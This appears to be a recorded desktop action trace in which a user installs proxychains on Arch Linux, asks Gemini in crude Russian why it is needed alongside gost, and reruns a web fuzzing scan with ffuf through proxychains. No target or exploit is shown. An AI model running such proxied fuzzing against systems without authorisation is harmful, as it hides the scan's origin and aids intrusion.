
click(971, 314)

key(super+3)

key(super+4)

key(ctrl+shift+v)
key(Return)

text(sudo pacman )

text(-S proxyc)

text(hains)
- Start the sudo pacman proxychains install, enter the password, then abort it
key(Return)

key(Return)

key(ctrl+c)

- Ask Gemini, in Russian, why proxychains is needed when gost is already running
key(super+1)

click(480, 486)
key(alt+shift)
text(стоп, пада)

text(жика, а нахуй рyoxychains )

text(если есть gost)

key(Return)

scroll(358, 374, down, 4)

- Install proxychains with sudo pacman, confirming Y, then rerun the proxychains ffuf scan
key(super+4)
key(Up)
key(Return)

key(Return)
